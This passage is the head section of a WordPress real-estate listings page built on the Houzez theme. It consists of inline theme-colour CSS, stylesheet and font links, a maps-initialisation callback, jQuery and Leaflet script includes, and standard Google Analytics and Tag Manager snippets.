      .btn-primary-outlined,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .save-search-form-wrap,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-tabs-module.property-nav-tabs-v5 .nav-link.active,
      .price-table-button
          .control--radio
          input:checked
          + .control__indicator
          + .control__label
          + .control__background,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #77c720; 
      }

      .stats-box .icon-box {
        border: 1px solid #77c720;
      }

      .slick-arrow:hover {
        background-color: rgba(119,199,32,0.74); 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(119,199,32,0.74) !important; 
      }

      .property-navigation-wrap a.active {
        color: #77c720;
        -webkit-box-shadow: inset 0 -3px #77c720;
        box-shadow: inset 0 -3px #77c720; 
      }

      .property-nav-tabs-v1 .nav-item .nav-link.active,
      .property-nav-tabs-v1 .nav-item .nav-link.show,
      .property-nav-tabs-v2 .nav-item .nav-link.active,
      .property-nav-tabs-v2 .nav-item .nav-link.show {
          -webkit-box-shadow: 0 3px 0 inset #77c720;
          box-shadow: 0 3px 0 inset #77c720;
          border-bottom: 2px solid #f7f7f7;
      }

      .property-tabs-module.property-nav-tabs-v3 .nav-link.active::before,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active::before {
          border-top-color: #77c720;
      }
      
      .property-tabs-module.property-nav-tabs-v3 .nav-link.active::after,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active::after {
          border-bottom-color: #f7f7f7;
          border-top-color: #f7f7f7;
      }

      .property-tabs-module.property-nav-tabs-v3 .nav-link.active,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active {
          border-bottom: 1px solid #77c720;
      }

      @media (max-width: 767.98px) {
          .product-tabs-wrap-v1 .nav-link.active {
              background-color: #77c720 !important;
              border-color: #77c720;
          }
      }

      .property-lightbox-nav .nav-item.nav-item-active {
          -webkit-box-shadow: inset 0 -3px #77c720;
          box-shadow: inset 0 -3px #77c720;
      }

      .property-lightbox-nav .nav-item.nav-item-active a {
          color: #77c720;
      }

      .deals-table-wrap {
          scrollbar-color: #77c720 #f1f1f1;
      }

      .deals-table-wrap::-webkit-scrollbar-thumb {
          background: #77c720;
      }

      .deals-table-wrap::-webkit-scrollbar-thumb:hover {
          background: #77c720;
      }

      .deals-table-wrap::-webkit-scrollbar-track {
          background: #77c720;
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-secondary:focus,
      .btn-secondary:focus:active {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #77c720; 
      }

      .btn-secondary-outlined {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-call:hover {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #77c720 transparent #77c720 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link,
      .header-v1 .btn-phone-number a {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0px;
      }
      .header-v1 .btn-phone-number a:hover,
      .header-v1 .btn-phone-number a:active {
        color: #00aeff;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #ffffff; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link,
      .header-v4 .btn-phone-number a {
        color: #000000; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #77c720;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v4 .btn-phone-number a:hover,
      .header-v4 .btn-phone-number a:active {
        color: #77c720;
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-transparent-wrap .header-v4 {
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }
    
      .header-transparent-wrap .header-v4 .nav-link, 
      .header-transparent-wrap .header-v4 .login-register-nav a, 
      .header-transparent-wrap .btn-phone-number a {
        color: #ffffff;
      }

      .header-transparent-wrap .header-v4 .nav-link:hover, 
      .header-transparent-wrap .header-v4 .nav-link:active {
        color: #77c720; 
      }

      .header-transparent-wrap .header-v4 .login-register-nav a:hover, 
      .header-transparent-wrap .header-v4 .login-register-nav a:active,
      .header-transparent-wrap .btn-phone-number a:hover,
      .header-transparent-wrap .btn-phone-number a:active {
        color: #77c720;
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #2e3e49;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #77c720; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(243,247,249,0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #77c720;
        border: 1px solid #77c720;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #77c720;
        background-color: rgba(119,199,32,1); 
      }
    
      .header-transparent-wrap .header-v4 a.btn-create-listing,
      .header-transparent-wrap .login-register .favorite-link .btn-bubble {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 a.btn-create-listing:hover,
      .header-transparent-wrap .header-v4 a.btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .location-search .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module,
      .advanced-search-half-map,
      .half-map-wrap #advanced-search-filters {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #77c720;
        border-color: #77c720;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #007baf;
        border-color: #007baf;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
      .reset-search-btn {
        background-color: #ffffff;
        color: #8b9898;
        border-color: #dce0e0; 
      }
      .reset-search-btn:hover {
        background-color: #f7f8f8;
        color: #717f7f;
        border-color: #00aeff; 
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #77c720;
      color: #ffffff; 
    }
    
    .dashboard-sidebar {
      background-color: #00365e; 
    }

    .nav-box ul li a {
      color: #ffffff; 
    }
    
    .nav-box h5 {
      color: #9ca3af;
    }

    .nav-box ul li a:hover, .nav-box ul li a.active {
      background-color: #003a64;
      color: #4cc6f4; 
    }
    .nav-box ul li a.active {
      border-color: #00aeff;
    }
    .sidebar-logo {
      background-color: #002b4b;
    }
    .sidebar-logo .logo {
      border-color: #374151;
    }
    
      .detail-wrap {
        background-color: rgba(119,199,32,0.1);
        border-color: #77c720; 
      }
      #houzez-overview-listing-map {
        height: 180px;
      }
    
      .header-mobile {
        background-color: #ffffff; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #000000; 
      }

      .nav-mobile:not(.houzez-nav-menu-main-mobile-wrap) .main-nav .nav-item a {
        border-bottom: 1px solid #ffffff;
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #000000;
        border-bottom: 1px solid #ffffff;
        background-color: #ffffff;
      }
      #nav-mobile .nav-mobile-trigger {
        color: #000000;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #77c720;
        background-color: #77c720; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #77c720;
        background-color: rgba(0, 174, 255, 0.65); 
      }
      .offcanvas-header {
        background-color: #ffffff;
        color: #333333;
      }
      .offcanvas-header .btn-close {
        color: #333333;
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #ffffff;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #000000;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(119,199,32,1);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
    /* GHG Emissions Colors for French/EU mode */
    .class-ghg-indicator:nth-child(1) {
        background-color: #5d9cd3;
    }
    .class-ghg-indicator:nth-child(2) {
        background-color: #70b0d9;
    }
    .class-ghg-indicator:nth-child(3) {
        background-color: #8cc4e3;
    }
    .class-ghg-indicator:nth-child(4) {
        background-color: #98cdeb;
    }
    .class-ghg-indicator:nth-child(5) {
        background-color: #5966ab;
    }
    .class-ghg-indicator:nth-child(6) {
        background-color: #3e4795;
    }
    .class-ghg-indicator:nth-child(7) {
        background-color: #2d2e7f;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #000000; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap
        .property-item-widget
        .right-property-item-widget-wrap
        .item-amenities,
    .footer-top-wrap
        .property-item-widget
        .right-property-item-widget-wrap
        .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap
        .widget
        ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(
            .dropdown-menu
        ):not(.nav-tabs)
        li
        span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(119,199,32,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://bahriatownlistings.com/wp-content/uploads/2018/09/cluster.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    @media (max-width:768px) {.container {
    overflow: hidden;
}
.property-overview-wrap ul li {
    display: inline;
}
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://bahriatownlistings.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leaflet/leaflet.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='leafletMarkerCluster-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leafletCluster/MarkerCluster.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='leafletMarkerClusterDefault-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leafletCluster/MarkerCluster.Default.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='leafletGestureHandling-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leaflet/leaflet-gesture-handling.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768520518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768520518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768520518" /></noscript><link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="houzez-maps-callback-js-after">
/* <![CDATA[ */
window.houzezMapCallback = function() { 
            if (window.jQuery) {
                jQuery(document).ready(function($) {
                    if (window.houzez && window.houzez.Maps) {
                        // Initialize Maps module
                        if ($("#houzez-properties-map").length > 0 || $("input[name=\"search_location\"]").length > 0) {
                            window.houzez.Maps.init();
                        }
                        // Initialize SinglePropertyMap
                        if ( ($("#houzez-single-listing-map").length > 0 || $("#houzez-single-listing-map-address").length > 0 || $("#houzez-single-listing-map-elementor").length > 0) && window.houzez.SinglePropertyMap) {
                            window.houzez.SinglePropertyMap.loadMapFromDOM();
                        }
                        // Initialize SingleAgentMap
                        if ($("#houzez-agent-sidebar-map").length > 0 && window.houzez.SingleAgentMap) {
                            window.houzez.SingleAgentMap.init();
                        }
                        // Initialize SinglePropertyOverviewMap
                        if ($("#houzez-overview-listing-map").length > 0 && window.houzez.SinglePropertyOverviewMap) {
                            window.houzez.SinglePropertyOverviewMap.init();
                        }
                    }
                });
            }
        };
//# sourceURL=houzez-maps-callback-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/shortcode-for-current-date/dist/script.js?ver=6.9" id="shortcode-for-current-date-script-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/houzez-studio/public/js/houzez-studio-public.js?ver=1.3.2" id="houzez-studio-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leaflet/leaflet.js?ver=1.9.3" id="leaflet-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7MZXHBJR2Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bahriatownlistings.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7MZXHBJR2Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bahriatownlistings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bahriatownlistings.com/wp-json/wp/v2/properties/6946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bahriatownlistings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bahriatownlistings.com/?p=6946' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8JFXX8');</script>
